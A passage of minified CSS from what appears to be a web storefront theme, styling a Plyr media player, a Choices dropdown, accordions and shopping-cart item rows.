1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px)}.plyr--full-ui input[type=range]::-ms-track{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;-webkit-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;-webkit-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px);margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px))}.plyr__time+.plyr__time:before{content:"\2044";margin-right:10px;margin-right:var(--plyr-control-spacing, 10px)}@media (max-width: calc(768px - 1)){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#ffffffe6;background:var(--plyr-tooltip-background, rgba(255, 255, 255, .9));border-radius:3px;border-radius:var(--plyr-tooltip-radius, 3px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow, 0 1px 2px rgba(0, 0, 0, .15));color:#4a5464;color:var(--plyr-tooltip-color, #4a5464);font-size:13px;font-size:var(--plyr-font-size-small, 13px);font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(calc(var(--plyr-control-spacing,10px)/ 2) * 2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing,10px)/ 2) calc(calc(var(--plyr-control-spacing,10px)/ 2) * 1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-top:4px solid rgba(255,255,255,.9);border-top:var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, rgba(255, 255, 255, .9));bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size,4px) * -1);content:"";height:0;left:50%;position:absolute;transform:translate(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc((var(--plyr-control-icon-size,18px)/ 2) + calc(var(--plyr-control-spacing,10px) * .7))}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc((var(--plyr-control-icon-size,18px)/ 2) + calc(var(--plyr-control-spacing,10px) * .7));transform:translate(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height,13px) * .5);margin-right:13px;margin-right:var(--plyr-range-thumb-height, 13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height,13px) * -.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height,13px) * -.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height,13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px));left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height, 5px);left:0;margin-top:-2.5px;margin-top:calc((var(--plyr-range-track-height,5px)/ 2) * -1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height, 5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height, 5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 25%,transparent 50%,rgba(35,40,47,.6) 50%,rgba(35,40,47,.6) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background, rgba(35, 40, 47, .6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background, rgba(35, 40, 47, .6)) 50%,var(--plyr-progress-loading-background, rgba(35, 40, 47, .6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size, 25px) var(--plyr-progress-loading-size, 25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:#ffffff40;background-color:var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, .25))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:#c1c8d199;background-color:var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6))}.plyr__volume{align-items:center;display:flex;max-width:110px;min-width:80px;position:relative;width:20%}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing,10px)/ 2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing,10px)/ 2);position:relative;z-index:2}.plyr--is-ios .plyr__volume{min-width:0;width:auto}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background, #fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color, #4a5464);padding:10px;padding:var(--plyr-control-spacing, 10px)}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b3ff;background:var(--plyr-audio-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));color:#fff;color:var(--plyr-audio-control-color-hover, #fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, .1))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, .1))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, .1))}.plyr--audio .plyr__progress__buffer{color:#c1c8d199;color:var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, .6))}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;left:0;position:absolute;top:0}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background, linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .75)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color, #fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing,10px)/ 2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing,10px) * 2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width: 480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing, 10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing,10px) * 3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;background:var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));color:#fff;color:var(--plyr-video-control-color-hover, #fff)}.plyr__control--overlaid{background:#00b3ff;background:var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color, #fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing,10px) * 1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, .25)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, .25)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, .25)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255, 255, 255, .5))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255, 255, 255, .5))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255, 255, 255, .5))}.plyr--video .plyr__progress__buffer{color:#ffffff40;color:var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, .25))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}.plyr:-ms-fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing, 10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing, 10px);z-index:3}.plyr__ads:after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height, 5px);left:0;margin:-var(--plyr-range-track-height,5px)/2 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:#ffffffe6;background-color:var(--plyr-tooltip-background, rgba(255, 255, 255, .9));border-radius:3px;bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow, 0 1px 2px rgba(0, 0, 0, .15));margin-bottom:10px;margin-bottom:calc(calc(var(--plyr-control-spacing,10px)/ 2) * 2);opacity:0;padding:3px;padding:var(--plyr-tooltip-radius, 3px);pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-top:4px solid rgba(255,255,255,.9);border-top:var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, rgba(255, 255, 255, .9));bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size,4px) * -1);content:"";height:0;left:50%;position:absolute;transform:translate(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:2px;border-radius:calc(var(--plyr-tooltip-radius,3px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:#0000008c;border-radius:2px;border-radius:calc(var(--plyr-tooltip-radius,3px) - 1px);color:#fff;font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px));padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.choices{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;background:color(grey,light);border-radius:4px;padding:10px}.choices select{display:none!important}.choices .choices__inner{min-height:0;border:none;background:none;padding:0}.choices[data-type*=select-one] .choices__inner,.choices .choices__list{padding:0}.choices .choices__item{line-height:normal}.choices[data-type*=select-one]:after,.choices[data-type*=select-one]:before{right:0;top:auto;margin-top:0;border:none;background-size:contain;background-position:center;background-repeat:no-repeat;position:relative;width:11px;min-width:11px;height:7px}.choices.is-open:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.choices .choices__list--dropdown{left:0;top:120%;border:none}.plyr button svg{margin-left:0}.plyr__poster{background-size:cover}.plyr__control--overlaid{background:transparent;border:1px solid #FFFFFF}.plyr__control--overlaid svg path{fill:#fff}.plyr__controls{opacity:1;visibility:visible}.plyr__control--overlaid{background-color:#fff;box-shadow:0 2px 6px #0000004d}.plyr__control--overlaid svg{fill:#474767}.plyr__control--overlaid:hover svg{fill:#fff}.plyr__control:hover{background-color:#474767!important}.plyr--stopped .plyr__controls{opacity:0;visibility:hidden}[data-plyr=play]{border-radius:100%}.plyr__volume input[type=range]{color:#fff}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{color:#474767;background-color:#fff;border-radius:0;border:1px solid;height:8px}.template-account .hulk_reorder_order_detail_page{background:transparent;padding:0;margin:0;color:#393427;font-weight:700;font-size:16px}.template-account .hulk_tooltip{text-decoration:underline}.accordion{width:100%;border-top:1px solid rgba(112,93,80,.2);border-bottom:1px solid rgba(112,93,80,.2);display:block}.accordion+.accordion{border-top:none}.accordion--open .accordion__icon svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordion:not(.accordion--open)>.accordion__body{height:0!important}.accordion-markdown pre,.accordion-markdown code{font-family:inherit;background:none;padding:0;border:none}.accordion-markdown table{width:100%;border-collapse:collapse;margin:1rem 0}.accordion-markdown th,.accordion-markdown td{border:1px solid #000;padding:.5rem .75rem;text-align:left;vertical-align:top}.accordion-markdown th{font-weight:600;background-color:#d6d6d6}.accordion__header{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;width:100%;cursor:pointer;position:relative;padding:22px 0;font-size:16px;line-height:26px;font-weight:700}.accordion__icon svg{width:10px}.accordion__body{-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out;display:block;overflow:hidden}.accordion__body p{font-size:16px;line-height:28px;margin:30px 0}.accordion__body p:first-child{margin-top:0}.accordion__body a{text-decoration:underline;text-underline-offset:3px}@media (max-width: 768px){.accordion__header{padding:20px 0;font-size:14px}.accordion__body p{font-size:14px;margin:20px 0}}.cart-item-row{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;width:100%}.cart-item-row .cart-item-row__image{background-color:#ede2d8;border-radius:10px;position:relative}.cart-item-row .cart-item-row__image img{width:100%;height:100%;object-fit:cover;border-radius:10px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cart-item-row .cart-item-row__information{padding-left:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cart-item-row .cart-item-row__information-top{width:100%}.cart-item-row .cart-item-row__title-price{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.cart-item-row .cart-item-row__title{letter-spacing:.5px;font-weight:700}.cart-item-row .cart-item-row__price{font-size:16px;line-height:20px;font-weight:600;margin-left:15px}.cart-item-row .cart-item-row__variant-properties,.cart-item-row .cart-item-row__variant-properties .cart-item-row__variant-properties__item{width:100%}.cart-item-row--main:not(:last-child){margin-bottom:45px}.cart-item-row--main .cart-item-row__image{width:240px;height:240px}.cart-item-row--main .cart-item-row__information{width:calc(100% - 240px)}.cart-item-row--main .cart-item-row__information-top{margin-bottom:15px}.cart-item-row--main .cart-item-row__title{font-size:18px;line-height:22px}.cart-item-row--main .cart-item-row__variant-properties{margin-top:12px}.cart-item-row--main .cart-item-row__variant-properties .cart-item-row__variant-properties__item{font-size:14px;line-height:17px}.cart-item-row--main .cart-item-row__variant-properties .cart-item-row__variant-properties__item:not(:last-child){margin-bottom:8px}.cart-item-row--main .cart-item-row__information-bottom{margin-top:auto}.cart-item-row--main .cart-item-row__mobile-price{display:none;width:100%;font-size:12px;line-height:15px;font-weight:600}.cart-item-row--main .cart-item-row__quantity{margin-bottom:15px}.cart-item-row--main .cart-item-row__remove{padding:0;font-size:14px;line-height:15px;letter-spacing:.2px;font-weight:600;text-decoration:underline;border-radius:0}@media (max-width: 768px){.cart-item-row--main:not(:last-child){margin-bottom:25px}.cart-item-row--main .cart-item-row__image{width:155px;height:155px}.cart-item-row--main .cart-item-row__information{width:calc(100% - 155px);padding-left:10px}.cart-item-row--main .cart-item-row__information-top{margin-bottom:20px}.cart-item-row--main .cart-item-row__title{font-size:14px;line-height:17px}.cart-item-row--main .cart-item-row__price{display:none}.cart-item-row--main .cart-item-row__variant-properties{margin-top:5px}.cart-item-row--main .cart-item-row__variant-properties .cart-item-row__variant-properties__item{font-size:12px;line-height:15px}.cart-item-row--main .cart-item-row__variant-properties .cart-item-row__variant-properties__item:not(:last-child){margin-bottom:2px}.cart-item-row--main .cart-item-row__information-bottom{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.cart-item-row--main .cart-item-row__mobile-price{display:block}.cart-item-row--main .cart-item-row__quantity{margin-top:6px;margin-bottom:0;margin-right:10px}.cart-item-row--main .cart-item-row__quantity .quantity{padding:8px 13px}.cart-item-row--main .cart-item-row__quantity .quantity__label{display:none}.cart-item-row--main .cart-item-row__quantity .quantity__input{order:2;width:30px;font-size:14px;line-height:17px;margin:0 5px;text-align:center}.cart-item-row--main .cart-item-row__quantity .quantity__button{width:13px;height:13px}.cart-item-row--main .cart-item-row__quantity 